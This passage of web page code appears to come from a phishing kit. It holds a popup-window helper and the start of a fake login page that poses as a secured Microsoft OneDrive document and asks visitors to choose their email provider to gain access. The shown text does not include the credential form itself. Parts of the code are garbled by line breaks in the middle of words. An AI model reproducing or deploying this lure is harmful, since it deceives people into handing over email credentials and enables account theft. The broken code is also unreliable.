
   if (top == -1)

   {

      top = (screen.height/2)-(height/2);

   }

   var popupwindow = this.open(url, \'\', 
\'toolbar=\' + toolbar + \',menubar=\' + men
ubar + \',location=\' + locationbar + \',scr
ollbars=\' + scrollbars + \',resizable=\' + 
resize + \',status=\' + statusbar + \',left=
\' + left + \',top=\' + top + \',width=\' + 
width + \',height=\' + height);

}

//-->

</script>

</head>

<body>

<div class="login-wrap">

  <div class="login-html">

	  <div class="LogoOne"></div>

	   <div class="foot-lnk">This is a s
ecured OneDrive document, please choose your 
email provider below to access it securely. 
</div>
